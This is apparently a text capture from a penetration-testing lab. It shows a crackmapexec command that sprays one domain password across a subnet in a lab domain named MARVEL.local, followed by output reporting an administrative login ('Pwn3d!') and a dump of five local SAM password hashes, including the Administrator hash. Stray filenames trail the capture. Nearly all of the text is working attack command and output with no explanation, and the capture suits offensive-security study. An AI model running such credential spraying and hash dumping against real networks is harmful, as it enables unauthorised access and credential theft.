 # crackmapexec smb 192.168.247.0/24 -u fcastle -d MARVEL.local -p Password1 --sam
SMB 192.168.247.1 445 DESKTOP-JHCGEPR [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-JHCGEPR) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.247.1 445 DESKTOP-JHCGEPR [-] MARVEL.local\fcastle:Password1 STATUS_LOGON_FAILURE
SMB 192.168.247.129 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 192.168.247.130 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.247.129 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 192.168.247.130 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 192.168.247.130 445 THEPUNISHER [+] Dumping SAM hashes
SMB 192.168.247.130 445 THEPUNISHER Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.247.130 445 THEPUNISHER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.247.130 445 THEPUNISHER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.247.130 445 THEPUNISHER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:451fb5d461675068c88ed9bc198db63e:::
SMB 192.168.247.130 445 THEPUNISHER Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
SMB 192.168.247.130 445 THEPUNISHER [+] Added 5 SAM hashes to the database
new.py
ape.py
20210724231